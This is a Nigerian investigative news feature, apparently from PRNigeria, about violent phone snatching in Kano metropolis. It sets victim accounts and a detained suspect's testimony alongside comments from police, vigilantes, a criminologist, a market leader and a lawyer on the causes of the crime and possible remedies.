<p dir="ltr">It is no longer a news that the  metropolis has for many years been wallowing in a state of quagmire due to rampant heinous activities of phone snatchers who continue to wreak havoc on innocent people.</p>
<p dir="ltr">Promising souls and valuables have been lost to the menace while some victims barely escaped with injuries that will last a lifetime.</p>
<p dir="ltr">PRNIGERIA therefore decided to unravel the underlying issues related to the crime by engaging detained suspects, victims, security agents and others who are knowledgeable about the issue.</p>
<p dir="ltr"><strong>It was an Unforgettable Day &#8211; Victim Narrates Horrific Experience</strong></p>
<p dir="ltr">Musa Sani Aliyu is a Kano-based journalist who works with Jalla Radio FM. He had a life-threatening experience when he encountered the phone snatchers.</p>
<p dir="ltr">Mr. Aliyu completed his tasks on that fateful day, closed the office and started leaving for home, not knowing that he was walking towards danger. Aliyu was fortunate to have escaped alive after the excruciating encounter, but not without various degrees of injuries that he is still nursing after several weeks of the incident.</p>
<p dir="ltr">In a sorrowful voice, he told PRNIGERIA crew that: &#8220;It was actually an unforgettable day on Saturday, 15th of April, 2023 when I was leaving the office for home around 09.40pm.</p>
<p><figure id="attachment_95941" aria-describedby="caption-attachment-95941" style="width: 244px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-95941" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009-244x250.jpg" alt="" width="244" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009.jpg?resize=244%2C250&amp;ssl=1 244w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009.jpg?resize=487%2C500&amp;ssl=1 487w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009.jpg?resize=696%2C714&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009.jpg?resize=409%2C420&amp;ssl=1 409w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009.jpg?resize=356%2C364&amp;ssl=1 356w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0009.jpg?w=730&amp;ssl=1 730w" sizes="(max-width: 244px) 100vw, 244px" /><figcaption id="caption-attachment-95941" class="wp-caption-text">Musa Sani Aliyu, a Broadcast Journalist, Nursing Injuries Sustained from the Attack During Phone Snatching in Kano Metropolis</figcaption></figure></p>
<p dir="ltr">&#8220;I wanted to hire a tricycle that will convey me home but coming out of the office that late and here in Kano metropolis, Keke NAPEP are not allowed to operate from 10.00pm, so I decided to trek to Club Road Junction.</p>
<p dir="ltr">&#8220;But before I reached the junction while my phone was inside my pocket, I just heard a frightening voice asking me &#8216;WHERE IS YOUR PHONE&#8217;?</p>
<p dir="ltr">&#8220;Before I responded, he had already used a very long sharp knife and cut my finger. He later asked again about my phone while he kept staring at my bag thinking that I kept it there while it was actually inside my pocket.</p>
<p dir="ltr">&#8220;While trying to take the phone out of my pocket, the criminal attempted to stab me in the stomach but I quickly used my left arm as a shield which I severely got injured,&#8221; he narrated.</p>
<p dir="ltr">Aliyu who didn&#8217;t get help on time was dissatisfied with people&#8217;s nonchalant attitude towards his plight while he kept on screaming in the pool of his blood, but nobody came to his aid in order to rescue him from this armed gangster that was attempting to end his life.</p>
<p dir="ltr">&#8220;I screamed loudly when I got stabbed and this attracted the attention of two passersby and a tricycle rider, however I realised that they were not willing to lend a helping hand to me. So my continuous screaming actually helped to scare the criminal away because of not knowing the consequences that may befall him,&#8221; he added.</p>
<p dir="ltr">Aliyu pleaded with the authority to come up with a policy or law that will declare these criminals as &#8216;armed robbers&#8217; and be treated as such before the judiciary.</p>
<p dir="ltr">&#8220;These people can be called &#8216;armed robbers&#8217; because they are using weapons like cutlass, knife and other sharp objects to dispossess people of their belongings.&#8221; Aliyu added.</p>
<p dir="ltr">Nonetheless, Aliyu&#8217;s case is one among which can be described as &#8216;fortunate&#8217; because, scores of victims of this criminality do not live to narrate their story to the world, but end up being killed in the process.</p>
<p dir="ltr">For example, Naziru Chiroma Fagge told PRNIGERIA that Malam Abdullahi &#8211; an Islamic teacher by profession, was their friend who was killed around Zungeru Road within Sabon Gari by the criminals after they snatched his phone.</p>
<p><figure id="attachment_95945" aria-describedby="caption-attachment-95945" style="width: 250px" class="wp-caption alignleft"><img decoding="async" class="size-medium wp-image-95945" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492-250x250.jpg" alt="" width="250" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?resize=250%2C250&amp;ssl=1 250w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?resize=420%2C420&amp;ssl=1 420w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_16853930317492.jpg?w=1080&amp;ssl=1 1080w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption id="caption-attachment-95945" class="wp-caption-text">Abba Jaafar who was Attacked and Killed by Phone Snatchers in Kano Metropolis</figcaption></figure></p>
<p dir="ltr">In another painful episode, Ibrahim Musa Ibrahim narrated that it wasn&#8217;t long ago that a kiosk operator who charges mobile phones and equally sells phone accessories in Rijiyar Lemo also got killed by these suspects who looted the shop afterwards.</p>
<p dir="ltr">Recently, on Thursday 18th of May, 2023, a family announced the demise of their member, Abba Jaafar, who lost his life en route to the hospital after being stabbed badly by phone snatchers adjacent Aminu Kano College of Legal and Islamic Studies along BUK Road.</p>
<p dir="ltr"><strong>How We Conducted Operations &#8211; Suspect</strong></p>
<p dir="ltr">PRNIGERIA learnt that most of the time, the crime is committed in collaboration with Keke NAPEP riders.</p>
<p dir="ltr">This was corroborated after our field investigators had a discussion with some of the detained perpetrators at the Kano State Police Force Headquarters in Bompai.</p>
<p><figure id="attachment_95920" aria-describedby="caption-attachment-95920" style="width: 250px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95920" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1-250x250.jpg" alt="" width="250" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?resize=250%2C250&amp;ssl=1 250w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?resize=501%2C500&amp;ssl=1 501w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?resize=696%2C695&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?resize=1068%2C1066&amp;ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?resize=421%2C420&amp;ssl=1 421w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Screenshot_20230529-165122-1.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" /><figcaption id="caption-attachment-95920" class="wp-caption-text">A Detained Suspect of Phone Snatching at Police Force Headquarters, Kano State</figcaption></figure></p>
<p dir="ltr">Ashiru Umar (not real name) is a 21-year-old man who until his arrest by Kano State Police was selling phone accessories in Beirut Road &#8211; a renowned GSM market in Kano metropolis.</p>
<p dir="ltr">He narrated how he and his friend use Keke NAPEP to snatch mobile phones and inflict injuries on their victims.</p>
<p dir="ltr">&#8220;I picked him up on a tricycle from his home and headed to Dorayi where we saw two ladies and he ordered me to halt. He alighted, confronted one of them, stabbed her with a knife and snatched her phone and we proceeded.</p>
<p dir="ltr">&#8220;We also went to Jan Bulo and sighted another lady, we stopped, he alighted and snatched her phone after stabbing her with a knife,&#8221; Umar said blaming the devil for his involvement in the crime.</p>
<p dir="ltr"><strong>An Organised Crime with Chain of Perpetrators</strong></p>
<p dir="ltr">Meanwhile, <a href="https://prnigeria.com/">PRNigeria</a> also gathered that this crime of phone snatching involved a chain of actors that comprised several accomplices with each performing a specialised role.</p>
<p><figure id="attachment_95944" aria-describedby="caption-attachment-95944" style="width: 333px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95944" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035-333x250.jpg" alt="" width="333" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=333%2C250&amp;ssl=1 333w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=667%2C500&amp;ssl=1 667w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=1068%2C801&amp;ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0035.jpg?w=1152&amp;ssl=1 1152w" sizes="auto, (max-width: 333px) 100vw, 333px" /><figcaption id="caption-attachment-95944" class="wp-caption-text">A Section of Kandara GSM Market in Kano State Metropolis</figcaption></figure></p>
<p dir="ltr">For example, once a phone is snatched, it will be taken to an actor who specialises in unlocking the phone from the security protection (password).</p>
<p dir="ltr">Eventually, the sim card will be removed and auctioned to a cyber crimes expert who specialises in tracing any commercial bank linked to the sim card and subsequently steal all the money saved in the account.</p>
<p dir="ltr">The snatched phone can then finally be taken to potential buyers or dismembered and sold as scrap in order to evade tracking.</p>
<p dir="ltr"><strong>We Don&#8217;t Buy Stolen Phones  &#8211; GSM Market Leader</strong></p>
<p dir="ltr">While reacting to the issue in a conversation with PRNIGERIA reporter, Hassan Abubakar Bawasa, who is the Chairman of Farm Centre GSM Market in Kano, stated that their members do not engage in the trading of phones with questionable ownership.</p>
<p dir="ltr">Furthermore, Bawasa listed some measures they are taking to scrutinise the identity and ownership of phones presented to them for buying before delving into the process.</p>
<p><figure id="attachment_95943" aria-describedby="caption-attachment-95943" style="width: 115px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95943" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230503-WA0005-115x250.jpg" alt="" width="115" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230503-WA0005.jpg?resize=115%2C250&amp;ssl=1 115w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230503-WA0005.jpg?resize=230%2C500&amp;ssl=1 230w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230503-WA0005.jpg?resize=193%2C420&amp;ssl=1 193w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230503-WA0005.jpg?w=496&amp;ssl=1 496w" sizes="auto, (max-width: 115px) 100vw, 115px" /><figcaption id="caption-attachment-95943" class="wp-caption-text">Hassan Abubakar Bawasa, Chairman, Farm Center GSM Market, Kano</figcaption></figure></p>
<p dir="ltr">&#8220;We first ensure that the phone has a receipt and a package which you must present before selling. The IMEI number of the phone is written on the receipt and we will crosscheck to see whether it tallies with the one written on the package before we buy.</p>
<p dir="ltr">&#8220;Secondly, there is a form in your capacity as a seller where you will fill in your name , address of your working place or business location and also show us your National Identity Card or any other means of identification related to your working place,&#8221; he said.</p>
<p dir="ltr">Bawasa emphasised that legitimate marketers at Farm Centre who have recognised trading spots where they can be found always do not buy stolen phones.</p>
<p dir="ltr">When questioned about the penalty for buying phones with questionable ownership,<br />
Bawasa said: &#8220;Any GSM marketer who is caught buying stolen phones will first have his trading spot forfeited, he is banished from the market and handed over to security agents for prosecution.</p>
<p dir="ltr">&#8220;However, in the event of accidental or unintentional buying of stolen phones by our member, after due investigation by security agents, that person will be suspended from market for sometime and later reinstated.&#8221;</p>
<p dir="ltr">Bawasa commended police for their wonderful efforts but sent a strong message to the Judiciary and the incoming administration to live up to their expectations in ensuring that anybody caught in the act receives the kind of punishment he deserves.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p dir="ltr"><strong>Phone Snatching Becoming Worrisome in Kano Metropolis &#8211; University Don</strong></p>
<p dir="ltr">Gaddafi Muazu, a scholar with specialisation in Criminology at the Department of Sociology of Bayero University Kano, expressed his worries over the menace of phone snatching in the city.</p>
<p dir="ltr">&#8220;Phone snatching has become a violent form of crime which in the process a lot of other heinous crimes are being committed like threatening, assaulting, wounding and in most cases killing of the victim, thus it has become a point of concern for the citizens and security personnel,&#8221; he said.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/">Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/">Egypt Pledges Training, Equipment Support for MNJTF Operations</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a></li>
</ul>
</div>
<p><figure id="attachment_95942" aria-describedby="caption-attachment-95942" style="width: 333px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95942" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031-333x250.jpg" alt="" width="333" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=333%2C250&amp;ssl=1 333w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=667%2C500&amp;ssl=1 667w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=1068%2C801&amp;ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0031.jpg?w=1152&amp;ssl=1 1152w" sizes="auto, (max-width: 333px) 100vw, 333px" /><figcaption id="caption-attachment-95942" class="wp-caption-text">Gaddafi Muazu, Criminologist, Department of Sociology, Bayero University Kano</figcaption></figure></p>
<p dir="ltr">The university lecturer blamed weak judiciary system, faulty technology, behavioral conduct from the phone users, idleness/laziness coupled with &#8216;get rich quick&#8217; syndrome among youth for the increasing rate of the crime.</p>
<p dir="ltr">Muazu, however, doubted if unemployment can be among the triggers of phone snatching syndrome in Kano State.</p>
<p dir="ltr">&#8220;Unemployment is just one of the causes as they are enormous. However, any mind that wants to steal does steal whether that mind is employed or not, because there are unemployed people that do not steal while there are others who are quasi-employed but also engage in phone snatching,&#8221; he noted.</p>
<p dir="ltr">Muazu advocated for a robust legal system and a formidable technology that will render the phone useless after being snatched, while calling on vigilante groups to continue mounting surveillance around their local communities.</p>
<p dir="ltr"><strong>Parents Should Monitor their Children &#8211; CSOs React</strong></p>
<p dir="ltr">The Executive Director of a Civil Society Organisation, the Center for Awareness on Justice and Accountability (CAJA), Comrade Kabiru Saidu Dakata, emphasised that parents have a great role to play in containing this violent form of social vices.</p>
<p dir="ltr">He noted that, in addition to lack of parental care, high rate of unemployment and drug abuse among the youth continue to fuel this form of crime within Kano metropolis.</p>
<p><figure id="attachment_95946" aria-describedby="caption-attachment-95946" style="width: 250px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95946" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230505-WA0029-250x250.jpg" alt="" width="250" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230505-WA0029.jpg?resize=250%2C250&amp;ssl=1 250w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230505-WA0029.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230505-WA0029.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230505-WA0029.jpg?resize=420%2C420&amp;ssl=1 420w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230505-WA0029.jpg?w=720&amp;ssl=1 720w" sizes="auto, (max-width: 250px) 100vw, 250px" /><figcaption id="caption-attachment-95946" class="wp-caption-text">Comrade Kabiru Saidu Dakata, Executive Director, Center for Awareness on Justice and Accountability (CAJA)</figcaption></figure></p>
<p dir="ltr">&#8220;The effect of drug abuse among the youth is that whenever those guys who are abusing the drugs need money to do that, they can do anything including snatching phones, attacking the victims and ultimately killing them by extension,&#8221; he lamented.</p>
<p dir="ltr">Comrade Dakata, therefore advised parents to be monitoring the movement of their children and the government should develop a policy to take these youth off the streets by either employing or sending them back to school.</p>
<p dir="ltr">The Executive Director also enjoined the NDLEA and sister agencies to do the needful in tackling the menace of illicit drugs and substance abuse including arresting the major dealers and prosecuting them.</p>
<p dir="ltr">&#8220;As CSOs in collaboration with traditional and religious leaders, parents and other community stakeholders, we embark on advocacy campaigns through town hall meetings in sensitising the minds of these restive youth including drug abusers to realise their potential and productivity in life.&#8221; Dakata added.</p>
<p dir="ltr"><strong>Informants Among the Criminals Making our job Difficult &#8211; Vigilante Commander</strong></p>
<p dir="ltr">While discussing with PRNIGERIA reporter at their office, Bashir Salisu Sudawa, the Deputy Commander (2 IC) of the Vigilante Group of Nigeria, Chiranchi Command, Kumbotso Kano State, decried how the informants from the criminals camp observe their movements and ultimately send signals to their main syndicate.</p>
<p dir="ltr">According to Sudawa, this has been affecting their operations thereby making it fruitless on several occasions.</p>
<p dir="ltr">&#8220;Our major challenge is that they have informants who monitor our movements and gather intelligence for them. Once they observe our presence around an area, they will not dare launch their devilish attack until when we withdraw.</p>
<p><figure id="attachment_95948" aria-describedby="caption-attachment-95948" style="width: 334px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95948" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1-334x250.jpg" alt="" width="334" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=334%2C250&amp;ssl=1 334w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=667%2C500&amp;ssl=1 667w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=768%2C575&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=696%2C521&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=1068%2C800&amp;ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=561%2C420&amp;ssl=1 561w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA0032-1.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 334px) 100vw, 334px" /><figcaption id="caption-attachment-95948" class="wp-caption-text">Bashir Salisu Sudawa, Deputy Commander (2 IC) of the Vigilante Group of Nigeria, Chiranchi Command, Kumbotso, Kano State</figcaption></figure></p>
<p dir="ltr">&#8220;Next challenge is from parents who used to come and rain insults on us when we arrest their children. They become lust in the love they have for their children to the extent that they don&#8217;t see their fault when they commit this crime,&#8221; he lamented.</p>
<p dir="ltr">As part of measures to check the activities of the criminals in the area, Sudawa stated that; &#8220;we used to identify and raid their rendezvous point. If we find any incriminating materials in their possession, we hand them over to police for further investigation.</p>
<p dir="ltr">&#8220;In addition, if we also receive intelligence or distress calls from people about their [criminals] influx in an area, we quickly send reinforcement to intercept and search them thoroughly.&#8221; Sudawa added.</p>
<p dir="ltr">Suggesting the way out, Sudawa advised parents to be always vigilant on their children and then called for serious war against drug abuse &#8211; being the motivating factor and severe punishment against perpetrators.</p>
<p dir="ltr">Sudawa advised people to avoid displaying their phones in insecure locations. He urged  them to rise against these perpetrators by extending help to on-the-spot victims instead of showing nonchalant attitude.</p>
<p dir="ltr"><strong>We Are Working Tirelessly to Address the Menace &#8211; CP Gumel</strong></p>
<p><figure id="attachment_95965" aria-describedby="caption-attachment-95965" style="width: 600px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-full wp-image-95965" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/CP-Hussaini-Gumel-Kano-Commissioner-of-Police.jpeg?resize=600%2C400&#038;ssl=1" alt="CP Hussaini Gumel, Kano Commissioner of Police" width="600" height="400" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/CP-Hussaini-Gumel-Kano-Commissioner-of-Police.jpeg?w=600&amp;ssl=1 600w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/CP-Hussaini-Gumel-Kano-Commissioner-of-Police.jpeg?resize=375%2C250&amp;ssl=1 375w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-95965" class="wp-caption-text">CP Hussaini Gumel, Kano Commissioner of Police</figcaption></figure></p>
<p dir="ltr">In an interview granted to PRNIGERIA Reporters, the Commissioner of Police, Kano State, CP Usaini Muhammed Gumel, stated that the Command is developing strategies day and night in order to nip this form of criminality in the bud.</p>
<p dir="ltr">&#8220;We first have to look at the root causes of this crime and identify locations where it is committed. Currently our intelligence community is working on the issue and they will come up with the dossier on where these incidents are happening and the identity of the group/perpetrators regarding their age brackets, reason for committing the crime and the markets where these stolen items are sold. After this fact finding, we will come up with a roadmap on how to tackle the menace,&#8221; he said.</p>
<p dir="ltr">He assured people that the command has the capacity to subdue this challenge while adding that their &#8216;tactical team&#8217; will soon swing into action.</p>
<p dir="ltr">Notwithstanding, CP Gumel called on the people to complement police efforts by helping them with information that will lead to the suppression of these criminals.</p>
<p dir="ltr"><strong>Phone Snatchers Should be Tried as &#8216;Armed Robbers&#8217; &#8211; Human Rights Lawyer</strong></p>
<p dir="ltr">A Kano-based Human Rights Lawyer, Barrister Abba Hikma, noted that the problem of phone snatching will continue to thrive in Kano metropolis unless the perpetrators are considered as &#8216;armed robbers&#8217; and tried as such before courts of competent jurisdiction.</p>
<p dir="ltr">According to Mr. Hikma, robbery is a serious offense that makes bail difficult to secure and can be entertained in the High Courts.</p>
<p dir="ltr">Also, he explained that there is no need for promulgating a new law for phone snatching as there are existing laws that provide a penalty for crimes of such magnitude.</p>
<p><figure id="attachment_95949" aria-describedby="caption-attachment-95949" style="width: 261px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="size-medium wp-image-95949" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332-261x250.jpg" alt="" width="261" height="250" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332.jpg?resize=261%2C250&amp;ssl=1 261w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332.jpg?resize=521%2C500&amp;ssl=1 521w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332.jpg?resize=768%2C737&amp;ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332.jpg?resize=696%2C668&amp;ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332.jpg?resize=438%2C420&amp;ssl=1 438w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230529-WA00332.jpg?w=960&amp;ssl=1 960w" sizes="auto, (max-width: 261px) 100vw, 261px" /><figcaption id="caption-attachment-95949" class="wp-caption-text">Barrister Abba Hikma, A Kano-based Human Rights Lawyer</figcaption></figure></p>
<p dir="ltr">&#8220;Any body caught using intimidation, violence or weapon in phone snatching, then police should no longer charge this criminal with mere &#8216;phone snatching&#8217; but rather &#8216;armed robbery&#8217; which can be tried at the Federal High Court under SECTION 2(1) OF THE ROBBERY AND FIREARMS (SPECIAL PROVISIONS) ACT CAP 398 LFN 1990 or and SECTION 299 OF THE PENAL CODE OF KANO STATE which can also be entertained at the State High Courts,&#8221; he noted.</p>
<p dir="ltr">Mr. Hikma however, decried how corruption within the judiciary system is fuelling the flame of this crime in the metropolis.</p>
<p>&#8220;Firstly, the incidents of phone snatching, wounding and stabbing to death of victims will not stop in Kano State unless our security agents, courts and other concerned stakeholders join forces, work relentlessly towards ridding corruption among people responsible for handling these cases in the judiciary.</p>
<p dir="ltr">&#8220;Police are doing their best in apprehending these criminals but there are also bad eggs among them that connive with judiciary workers including judges from lower courts to secure bail for these criminals,&#8221; he said.</p>
<p dir="ltr">When asked on whether the perpetrators should face capital punishment, Barrister Hikma said: &#8220;Not exactly. If they kill a person in the process of snatching the phone, they should be killed but if they only injure a victim during the process, then they should be served with serious punishment. Because justice should be done to both the perpetrator and victim.&#8221;</p>
<p dir="ltr"><a href="https://prnigeria.com/">PRNigeria</a> observes that the issue of phone-snatching is a violent form of crime that continues to pose serious security challenges to the metropolis with debilitating impacts. The monstrous hydra-headed problem has multifactorial causes which make it different to surmount at the moment.</p>
<p dir="ltr">The immediate drivers of the crime include parents having too many household members which they cannot cater for due to social insecurity and thus the children are left at their own mercy to fend for themselves which prompts them to join syndicates of bad elements and start terrorising the society.</p>
<p dir="ltr">Also, <a href="https://prnigeria.com/">PRNigeria</a> understands that the influence of drugs and substance abuse as motivational factors can never be downplayed. To some extent, the effect of poverty and unemployment also causes youth restiveness, thus, making them to commit this kind of unwholesome act.</p>
<p dir="ltr">Notwithstanding, bad governance and a weak judiciary system that is not functioning enough in imposing appropriate punishments against perpetrators is another trigger for the crime.</p>
<p dir="ltr">The present report recommends adequate care for the children by their parents. Government should also roll out policies and programs to alleviate or cushion the effect of poverty and unemployment among youth.</p>
<p dir="ltr">Security agencies should declare a total war against use of illicit drugs while the judiciary should be diligent in penalising perpetrators which will serve as deterrence to others.</p>
